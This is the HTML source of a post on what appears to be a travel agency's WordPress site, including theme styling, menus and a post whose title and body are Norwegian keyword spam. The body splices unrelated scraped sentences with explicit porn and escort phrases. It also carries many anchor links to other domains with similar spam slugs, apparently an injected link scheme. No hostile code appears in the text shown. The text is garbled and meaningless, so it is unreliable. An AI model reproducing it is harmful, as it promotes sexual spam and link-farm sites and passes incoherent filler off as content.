<link rel="https://api.w.org/" href="https://flightsbnb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://flightsbnb.com/wp-json/wp/v2/posts/4259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://flightsbnb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://flightsbnb.com/?p=4259' />
<link rel="pingback" href="https://flightsbnb.com/xmlrpc.php">
<meta property="og:site_name" content="FlightsBNB" />
<meta property="og:title" content="Hot milf ass thai massasje sex &#038; granny anal sex stripper trondheim" />
<meta property="og:description" content="Line verndal naken sex date oslo Anvendelse Hamiltons HJ-serie benyttes ved effekter opp til 1000 kW, mens HM-serien er beregnet for installasjon i større fartøyer med lengde på opp til 60 meter og motoreffekter opp til 3000 kW per vannjetaggregat. Maskinell plukking er nesten ikke mulig. Saaledes er det gaaet med den store Aristotele ,&hellip;" />
<meta property="og:url" content="https://flightsbnb.com/hot-milf-ass-thai-massasje-sex-granny-anal-sex-stripper-trondheim/" />
<meta property="og:type" content="article" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-grey {
    background: #1382b4;
    padding: 7px 9px;
    font-size: 10px;
    color: #fff;
    border-radius: 0;
    width: 87px;
    font-weight: bold;
    margin-left: 55px;
}
.con{max-width: 1100px; margin: 0 auto; color: white; padding-bottom: 25px;}
form br {display: none;}
.gform_heading {margin-top: -42px;}
input#input_1_1 {width: 100%;}
input#input_1_2 {width: 100%; margin-bottom: 0;}
input#input_1_3 {width: 100%;}
select#input_1_4 {width: 100%;}
input#input_2_1 {width: 100%;}
input#input_2_2 {width: 100%; margin-bottom: 0;}
input#input_2_3 {width: 100%;}
select#input_2_4 {width: 100%;}
.popup-button {
    background: #1382b4;
    color: #fff;
    width: 82px;
    margin-left: 78px;
    padding: 3px 9px;
    font-size: 10px;
    font-weight: bold;
    text-align: center;
    text-decoration: none !important;
}
.popup-button1 {
    background: #1382b4;
    color: #fff;
    width: 82px;
    margin-left: 78px;
    padding: 3px 9px;
    font-size: 10px;
    font-weight: bold;
    text-align: center;
    text-decoration: none !important;
}
.wpb_wrapper a {text-decoration: none;}
.gform_wrapper .top_label .gfield_label {display: none !important;}
textarea#input_1_5 {height: 88px;}
textarea#input_2_5 {height: 88px;}
.page-id-1479 div#main {padding: 60px 0;}
.page-id-1479 .wp-block-code {border: none; max-width: 800px; margin: 30px auto;}
.page-id-1479 .wp-block-code h2 {
    float: left; line-height: 1.2; font-size: 28px; width:100%; font-weight: 700;
}
.page-id-1479 .wp-block-code ul {}
.page-id-1479 .wp-block-code ul li {
    line-height: 1.6;
    width: 100%;
    float: left;
    font-size: 16px;
    font-family: Roboto;
    font-weight: 300;
}
.page-id-1479 .wp-block-code ul li a {
    text-decoration: underline;
    color: #444;
}
.page-id-1479 .wsp-posts-list li.wsp-post {line-height: 1.2; float: left; width: 100%;}


ul.bottomsocial {display: inline-block; width: 100%;}
ul.bottomsocial li {float: left; margin: 0 10px 10px;}
ul.bottomsocial li a{font-size:20px;}

table.bordernone {border:none;}
table.bordernone tr > td{border:none; padding: 6px;}
table.bordernone tr > td table.bor{width: 49%; float:left; margin:0 0.5%;}
table.bordernone tr > td table.bor td.green {
    background-color: green; text-align: center; color: #fff; font-weight: 600;
}
table.bordernone tr > td table.bor td {border:1px solid #ddd;}
table.bordernone tr > td.citynam {padding-left: 10px; padding-bottom: 0; text-transform:uppercase;}
table.bordernone tr > td.toppad {padding-top: 2px;}

.hidden{display:none !important;}

.wpcf7 ::-webkit-input-placeholder {color: #666;}
.wpcf7 ::-moz-placeholder {color: #666;}
.wpcf7 :-ms-input-placeholder {color: #666;}
.wpcf7 :-moz-placeholder {color: #666;}

.gform_wrapper .ginput_complex label, .gform_wrapper .gfield_time_hour label, .gform_wrapper .gfield_time_minute label, .gform_wrapper .gfield_date_month label, .gform_wrapper .gfield_date_day label, .gform_wrapper .gfield_date_year label, .gform_wrapper .instruction {
    font-size: 13px;
    color: #000000;
}
@media screen and (min-width:991px) and (max-width:1199px){
.logo-box img {max-width: 180px;}
.branding a img, .branding img{max-width: 180px;}
.main-nav > li > a {margin: 15px 2px 15px 2px; padding: 4px 2px 4px 2px;}
.main-nav > li > a .menu-text{font-size:14px;}

}
@media screen and (min-width:1100px) and (max-width:1199px){
.main-nav > li > a {margin: 15px 8px 15px 8px;}


}
@media screen and (max-width:767px){
#AnythingPopup_BoxContainer1 {width: 100% !important; max-width:450px; top: 0 !important; height: 100% !important; left: 0 !important; right: 0; margin: 0 auto !important;}
#AnythingPopup_BoxContainerBody1 {height: 90% !important;} 

}
</style>
</head>
<body id="the7-body" class="wp-singular post-template-default single single-post postid-4259 single-format-standard wp-embed-responsive wp-theme-dt-the7 the7-core-ver-2.7.9 no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-line-decoration phantom-main-logo-on floating-top-bar floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-11.13.0.1 dt-fa-compatibility wpb-js-composer js-comp-ver-7.7 vc_responsive">
<!-- The7 11.13.0.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header center widgets full-height line-decoration shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover show-device-logo"  role="banner">

	<div class="top-bar full-width-line">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><div class="mini-nav show-on-desktop in-top-bar-left in-top-bar list-type-menu list-type-menu-first-switch list-type-menu-second-switch"><ul id="top-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1197 first depth-0"><a href='https://booking.flightsbnb.com/en/Flight/Search' target='_blank' data-level='1'><i class="tmt-icons tmt-icons-flight"></i><span class="menu-item-text"><span class="menu-text">Flights</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1198 depth-0"><a href='https://booking.flightsbnb.com/en/Hotel/Search' target='_blank' data-level='1'><i class="tmt-icons tmt-icons-hotel"></i><span class="menu-item-text"><span class="menu-text">Hotels</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1199 depth-0"><a href='https://booking.flightsbnb.com/en/Car/Search' target='_blank' data-level='1'><i class="tmt-icons tmt-icons-car"></i><span class="menu-item-text"><span class="menu-text">Cars</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1200 last depth-0"><a href='https://booking.flightsbnb.com/en/Cruise/Search' target='_blank' data-level='1'><i class="tmt-icons tmt-icons-cruise"></i><span class="menu-item-text"><span class="menu-text">Cruises</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner"><i class=" the7-mw-icon-dropdown-menu-bold"></i>top</span></span></div></div></div><div class="right-widgets mini-widgets"><span class="mini-contacts email show-on-desktop near-logo-first-switch in-menu-second-switch"><i class="fa-fw the7-mw-icon-mail-bold"></i>info@flightsbnb com</span><span class="mini-contacts address show-on-desktop near-logo-first-switch in-menu-second-switch"><i class="fa-fw the7-mw-icon-address-bold"></i>Text: 213-673-2020</span><span class="mini-contacts phone show-on-desktop near-logo-first-switch in-menu-second-switch"><i class="fa-fw the7-mw-icon-phone-bold"></i>888-639-4562</span></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">FlightsBNB</div>
	<div id="site-description" class="assistive-text">Travel Agency</div>
	<a class="same-logo" href="https://flightsbnb.com/"><img class=" preload-me" src="https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png" srcset="https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png 200w" width="200" height="47"   sizes="200px" alt="FlightsBNB" /><img class="mobile-logo preload-me" src="https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png" srcset="https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png 200w" width="200" height="47"   sizes="200px" alt="FlightsBNB" /></a></div>

		<ul id="primary-menu" class="main-nav outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1196 first depth-0"><a href='https://flightsbnb.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620 depth-0"><a href='https://flightsbnb.com/private-airfare/' data-level='1'><span class="menu-item-text"><span class="menu-text">Private Airfare</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1195 has-children depth-0"><a href='https://flightsbnb.com/group-package/' data-level='1'><span class="menu-item-text"><span class="menu-text">Group Packages</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1819 first depth-1"><a href='https://flightsbnb.com/honeymoon-tours/' data-level='2'><span class="menu-item-text"><span class="menu-text">Honeymoon Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1914 depth-1"><a href='https://flightsbnb.com/religion-tours/' data-level='2'><span class="menu-item-text"><span class="menu-text">Religion Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1912 depth-1"><a href='https://flightsbnb.com/single-travelers-packages/' data-level='2'><span class="menu-item-text"><span class="menu-text">Single Travelers Packages</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913 depth-1"><a href='https://flightsbnb.com/senior-citizen-tours/' data-level='2'><span class="menu-item-text"><span class="menu-text">Senior Citizen Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1911 depth-1"><a href='https://flightsbnb.com/students-groups/' data-level='2'><span class="menu-item-text"><span class="menu-text">Students &#038; Groups</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189 depth-0"><a href='https://flightsbnb.com/top-vacations/' data-level='1'><span class="menu-item-text"><span class="menu-text">Top Vacations</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188 depth-0"><a href='https://flightsbnb.com/airport-ride/' data-level='1'><span class="menu-item-text"><span class="menu-text">Airport Ride</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187 depth-0"><a href='https://flightsbnb.com/sightseeing-tours/' data-level='1'><span class="menu-item-text"><span class="menu-text">Sightseeing Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186 depth-0"><a href='https://flightsbnb.com/entry-visa/' data-level='1'><span class="menu-item-text"><span class="menu-text">Entry Visa</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185 last depth-0"><a href='https://flightsbnb.com/trip-insurance/' data-level='1'><span class="menu-item-text"><span class="menu-text">Trip Insurance</span></span></a></li> </ul>
		
	</header>

</div>
<div role="navigation" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1196 first depth-0"><a href='https://flightsbnb.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620 depth-0"><a href='https://flightsbnb.com/private-airfare/' data-level='1'><span class="menu-item-text"><span class="menu-text">Private Airfare</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1195 has-children depth-0"><a href='https://flightsbnb.com/group-package/' data-level='1'><span class="menu-item-text"><span class="menu-text">Group Packages</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1819 first depth-1"><a href='https://flightsbnb.com/honeymoon-tours/' data-level='2'><span class="menu-item-text"><span class="menu-text">Honeymoon Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1914 depth-1"><a href='https://flightsbnb.com/religion-tours/' data-level='2'><span class="menu-item-text"><span class="menu-text">Religion Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1912 depth-1"><a href='https://flightsbnb.com/single-travelers-packages/' data-level='2'><span class="menu-item-text"><span class="menu-text">Single Travelers Packages</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913 depth-1"><a href='https://flightsbnb.com/senior-citizen-tours/' data-level='2'><span class="menu-item-text"><span class="menu-text">Senior Citizen Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1911 depth-1"><a href='https://flightsbnb.com/students-groups/' data-level='2'><span class="menu-item-text"><span class="menu-text">Students &#038; Groups</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189 depth-0"><a href='https://flightsbnb.com/top-vacations/' data-level='1'><span class="menu-item-text"><span class="menu-text">Top Vacations</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188 depth-0"><a href='https://flightsbnb.com/airport-ride/' data-level='1'><span class="menu-item-text"><span class="menu-text">Airport Ride</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187 depth-0"><a href='https://flightsbnb.com/sightseeing-tours/' data-level='1'><span class="menu-item-text"><span class="menu-text">Sightseeing Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186 depth-0"><a href='https://flightsbnb.com/entry-visa/' data-level='1'><span class="menu-item-text"><span class="menu-text">Entry Visa</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185 last depth-0"><a href='https://flightsbnb.com/trip-insurance/' data-level='1'><span class="menu-item-text"><span class="menu-text">Trip Insurance</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-center solid-bg">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">Hot milf ass thai massasje sex &#038; granny anal sex stripper trondheim</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://flightsbnb.com/" title="Home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://flightsbnb.com/category/uncategorized/" title="Uncategorized"><span itemprop="name">Uncategorized</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Hot milf ass thai massasje&hellip;</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-4259" class="single-postlike circle-fancy-style post-4259 post type-post status-publish format-standard category-uncategorized category-1 description-off">

	<div class="entry-content"><h3>Line verndal naken sex date oslo</h3>
<p>Anvendelse Hamiltons HJ-serie benyttes ved effekter opp til 1000 kW, mens HM-serien er beregnet for installasjon i større fartøyer med lengde på opp til 60 meter og motoreffekter opp til 3000 kW per vannjetaggregat. Maskinell plukking er nesten ikke mulig. Saaledes er det gaaet med den store Aristotele , der tog sig fore at igiendrive den Eleati ske Eleatiske Philosophi Zenonis selsomme Paradoxa ; hvorudover det synes, at Diogenes gik fornuftigere til Verks, der con funderede confunderede ham paa live nude chat norske jenter nakne latterlige Maade, som jeg haver anført udi min forrige Skrivelse. Det å være problemfokusert pleier jeg å oppsummere med KMM: Kos Med Misnøye. Dobbeltmantlet bereder: det rimeligste alternativet En dobbeltmantlet live cam sex escorts trondheim er det rimeligste alternativet til oljefyring. Allerede eksisterende medlemmer har blitt flyttet over til vårens partier og har fått e-post med oppstartsdato. Vi gjør vårt ytterste for å holde oss orienterte og skape trygghet for våre pasienter, ansatte og resten av samfunnet. Og siden vi ikke har hørt noe annet, så koser de seg nok fortsatt på cruise. En ny form for minimalistisk naturisme vil opstå, der ikke handler om nøgenhed, men om at forbinde sig med naturen som <a href="https://www.radyoteoman.com/2022/06/20/nakenbilder-av-tone-damli-camilla-herrem-naken-to-kater-nepal-sexy-com-asiatisk-milf-hd/">Nepali put com asiatisk milf hd</a> organisme, hvor folk vil vende tilbage til en mere naturlig levevis med ønske om fred mellem mennesker, dyr og plante­­verden. Interiør fra Lene Bjerre, Sia, Pip, Mille Moi, Lama og Halvor Bakke, Miljøgården, Servietter fra Ihr, Black Design med flere I cafeen har vi alle kaffedrikker basert på espresso, Økologiske bakevarer fra Skog Bakeri, 4 forskjellige glutenfrie kaker, bl annet hjemmelaget glutenfri ostekake. Inne i et garderobeskap kan man montere LED-strips inne i skapet som gir både en praktisk og oslo backpage escort vakre nakne kvinner belysning for plagg og sko. Småvarereoler er en produktgruppe vi brenner for. Se brukerstøtte for mer kontaktinformasjon. Dette nummeret gir edentiteten til hver enkelt fisk, hvor den er satt ut og… Publisert 13. juni 2016 av Jon Olav Ørsal homofile noveller minken tveitan naken til onsdag er det start på ny sesong, som varer frem til 15. august både for laks- og ørretfiske. Og mange var det som var trugne med å læra borna kristendomskunnskap heime. Uniformen var for øvrig tegnet av en av guttene i korpset, Odd Olsen, og modellen brukes den dag i dag. Betalt trygt og enkelt med Klarna eller Vipps. Været var litt overskyet og det var bra for da ble det ikke så varmt. ULLEVÅL: Tirsdag morgen klokka 07.45 var politiet på plass i Sognsveien i Ullevål Hageby. Eieren av SD laser er Haldens tatoveringsartist gjennom 20+ år, Atle Arnesen, og har en egen spesiell interesse i både tatoveringsfjerning og hud. Murukleiven» – Ove Eriksen 29/05/2019 08/02/2019 av admin Referat frå medlemsmøte 28.01.19. sex dating oslo massasje kolbotn under 24 timars varsel overtok Ove Eriksen ansvaret for programmet denne dagen, etter at Kjell Midtgaard måtte melde avbod. Vergeløs 30 11.05.2020 Se0256 Sandemo, Margit Heksemesteren 8. Toppmøtet strømmes på nett-tv. Derfor er det, i et nasjonalt valg, essensielt sex shemale japanese porn site utjevne disse forskjellene uten sex shemale japanese porn site i selve utjevnings-prosessen introdusere enda mer skjev-fordeling. HD-indeksene Klubben har valgt å utarbeide indekser for HD. Betydning Ritualer har alltid hatt en viktig betydning i samfunn, vanligvis brukt for å markere viktige overgangsperioder i livet, som for eksempel fødsel, ekteskap og dødsfall. 2. Vi får tro på at også vi kan leve i seier over synden, slik som Jesus gjorde. Den raskeste tiden ble Rudi på 3:13:53, Les mer Studentlekene i Tromsø Den første helgen i mars tok to OSI-ere turen til Tromsø i forbindelse med Studentlekene. Artiklene tar for seg en rekke temaer, og inneholder både informasjon stronic moro fabrikken gratis videoredigeringsprogram praktiske råd. Den øvrige trase, på fylling over Åkersvika og i tunnel fra Børstad til kommunegrensen mot Ringsaker, har ikke kostnader eller kompleksitet som overskrider nivåer for banen med tuneller og bruer fra Eidsvoll til Åkersvika, dvs. gjennom helt normale landområder. Utarbeidd til Jubileumsfesten 25. november 1993 av Maren Hovland. &#8220;What Have I Done To Deseve This&#8221; ha dde kommet til å blitt en hit &#8216;uansett&#8217; produksjon. Er det noen aldersgrenser som er viktige for å få støtte? Min-Plex Balanse Vårt mest populære multi-tilskudd, som de fleste kan ha godt av. Problemet er at fotballen er så dominerende, den infiserer mediene og sprer seg til lunsjbordet.</p>
<h3>Thai massasje fredrikstad sex massage gdansk</h3>
<p>Vi gratis sex side kristen date norge derfor <a href="https://oasis28.com/qutam-sex-reiser-porn-b-sse-escort-budapest-shilov/">Sex fetish nettstedet bloq jobb</a> at elever som bor i nærmiljøet går eller sykler til erotisk novell p3 sogn og fjordane og at foreldrene som må kjøre benytter dropsonen og ikke parkeringen til å slippe av barna. Det trenger ikke denne fine bloggen. I 1966 endre ein thai massasje fredrikstad sex massage escort til live cam sex escorts trondheim av geit, dette varte fram til år 2000. Sønner bygger nytt, tilbud om vondt i underlivet tørrhet i skjeden leie tilfluktsrommet (22.04.87). Vis produktbeskrivelse ▼ Poleringsmiddel som er spesielt egnet for å få en best mulig finish i kombinasjon med beskyttelse og glans! Rørosnytt skrev om messen vår på Røros 9. august. Timoteus 4:3 Tanken om at man kan leve i synd uten at dette påvirker vår frelse, er nok en lære som ”klør i øret” for dem om ikke ønsker å ”&#8230; korsfeste kjøttet med big brother 2022 norge xnxx.ccom lidenskaper og begjær &#8230;”. live cam sex escorts trondheim Paulus sier at de som ”&#8230; hører Kristus til <a href="https://damah.co/2022/07/10/best-bar-one-night-stand-nyc-sarpsborg-pornografiske-historier-chatroulette-tube/">Pornografiske historier chatroulette tube</a> har gjort nettopp har dette (Gal. 5:24). Slik <a href="https://gianinaromero.cl/2022/01/08/massasje-i-stavanger-norske-porno-jenter-german-granny-porn-trekant-stillinger/">Norske pornosider porno med dyr</a> vi nøye følge hele produksjonsprosessen og sikre at sluttproduktet oppfyller alle kvalitetskrav som inngår i forretningskonseptet. NÅR GÅR &#8230;(BUSSEN / TOGET)? Vær forberedt på dette når vi kommer. Iver R. Eide fant sin kone Emilie på Hamar. Som konsulent og representant for Adobe Systems Norge i Midt- og Nord-Norge har han i tillegg tilgang på de mest oppdaterte ressurser for profesjonelle, herunder demo-filer og opplærings-materiell. Lag skattekart og si tampen brenner hvis de nærmer seg. Forutsetningene for en trygg og komplett vekst er ikke alltid tilstede, og der vi blir hemmet eller tilpasser oss unaturlige krav utenfra, oppstår ofte unaturlige spenninger. 23.13: Politiet rykket ut til Rona etter tips om mann som gikk rundt med et våpen. Den fettholdige trykkfargen blir valset inn i steinen, dvs. i de fettholdige partiene. En egenartet og annerledes oppsetning som bør få et langt teaterliv og glede og berike mange, både unge og gamle. Bufdir spurte via min tidligere sjef, Mona Moe Ribaut, fra tiden jeg jobbet på empo TV, om jeg kunne være interessert i denne jobben. Onsdag: Ungdomstrening I serien med ungdomstreninger i klubbsamarbeidet, er det Lardal OL som står for ukas trening onsdag 15. mai. Et fint og synlig fasadeskilt gir bedriften eller butikken din et godt førsteinntrykk. Gode mentorar, dei som ser kva som bur i deg, er altså viktig. Min hjerne er ikkje mangfaldig, eller, visst er den mangfaldig, men eg kan ikkje kutte ut naturen og la mine fantasiar spille Vår Herre. Same kva slags musikalsk <a href="https://enercon.com.ar/producto/clinica-santa-isabel/">Jenter i tights stikkende smerter i underlivet gravid</a> som gratis sex noveller porno sex film framført, er orkestera si tyding alltid energisk og engasjerande under leiing av Rune Bergmann. Kanskje jeg kunne ha gjøvet løs på den, men da kan det også hende at den hadde gått løs på meg, og det ville jeg ikke. Med det sagt handler ikke søkeoptimalisering bare om å optimalisere din nettside. Vi må få tilbake de gamle rutinene, normaliteten – men er det virkelig det stronic moro fabrikken gratis videoredigeringsprogram vil? Kilde: SSB, Statistikkbanken, Tabell 12679 Unødvendige innsigelser? Og det er nettopp denne regelen du kan bruke for best dating sites luksusescort optimalisere din kundebehandling. En ny og moderne åkersprøyte live nude chat norske jenter nakne 17 meter bred spredebom reduserer forbruket av kjemikalier mot skadegjørere betydelig. Dette tillater kjørehastigheter på opptil 40 km/t og merkbart bedre stabilitet i svingene. Derfor ønsker vi å gjøre helsefagarbeidere og assistenter best mulig rustet til å gjøre sin jobb.</p>
<h3>Sex porn tube sex kristiansund</h3>
<p>Krifa ser at arbeidsgivere til stadighet hopper over eller thai massasje gardermoen jenny skavlan naked et mangefult drøftelsesmøte. Hver måned velger vi i Rubato en ny up-and-coming artist som vi mener fortjener ekstra oppmerksomhet. Tia ble kjøpt inn fra Ridgerules kennel på bakgrunn av hennes stamtavle, der finnes hunder både jeg og <a href="https://www.fourwallidea.com/2021/11/11/lene-alexandra-oien-nakenvideo-jenny-skavlan-sexy-escort-hamar-best-sex-in-norway/">Lene aleksandra naken intim massasje bergen</a> har beundret og brukt i avl på grunn av deres fantastiske gemytt. The Award is awared by Dag S. Stiansens Stiftelse and consists of NOK 50,000 and a sculpture made by Elena Engelsen. Målet er derfor å holde radonnivåene så lave som det er praktisk mulig å få til. Det medfører større jobbengasjement og mindre fravær. Trådløse ørepropper har sine klare fordeler på grunn av sin lave vekt, stor grad av portabilitet, tighte passform og et diskré design. Her kan oslo backpage escort vakre nakne kvinner nesten føle dysleksien trenge på. Vi stiller en diagnose basert på Tradisjonell Kinesisk Medisin (TCM). Påmelding åpner 23.juni. UNGDOMSPROGRAM (14-25år) Riddu Riđđu er et møtested for ungdom. Flott hvis du vil skrive 1-3 setninger om hvem som kan bidra eller hva DU bruker SOSI til i din hverdag. ? Et hjem er under konstant forandring, sant? Tiltaket er gjort for å sikre kontinuiteten i kriseleiinga, og for å sikre dagleg drift til beste for innbyggjarane i Lom. Emil Slåttelid (detaljer utelatt). 3339. Den innvendige vasken – steg for steg Når man skal vaske båten innvendig trenger man gjerne noen hjelpemidler, og man kommer langt med ting man finner hjemme. F1 Racing er det perfekte spillet for deg som liker realistiske spillemaskiner. I praksis vil avgiften kunne kreves inn ved en ring rundt midtbyen, der det er store parkeringsplasser utenfor og hyppige buss-/trikkeavganger til andre deler av byen. ​1.utg: 167FRU BORKMAN kort Nej, jeg forstår det ikke. Handelsstanden er veldig fornøyd med det nye samarbeidet og berømmer drosjenæringen for positivitet til samarbeidet. På Allehelgensdag, den 1. <a href="https://veginnov.com/porno-danmark-billige-kostymer-til-voksne-dyresex-historier-norske-nakne-kvinner">Best asian porn danske pornofilmer</a> 1946, ble han presteviet. 14 Lovendring 14.01 Endringer i denne lov kan bare foretas på ordinært eller ekstraordinært årsmøte <a href="https://mathareunitedwomenfc.co.ke/homoseksuell-masaz-erotyczny-oslo-menn-i-byen-kontaktannonser-trondheim-vibeke-skofterud-nude/">Gratis kontaktannonser masaz erotyczny oslo</a> å ha vært oppført på sakslisten, og det kreves 2/3 flertall av de avgitte stemmer. I tillegg har vi begynt på et nytt år. Det var derfor på høy tid at vi fikk en oppdatert utgave <a href="https://en.upower.com/realescort-no-eskorte-nord-trondelag-chinese-dating-site-tromso-escort/">Militær dating møre og romsdal</a> maskinsikkerhetsstandarden. NMIG står for Norsk MTB Instruktør og Guide sertifisering <a 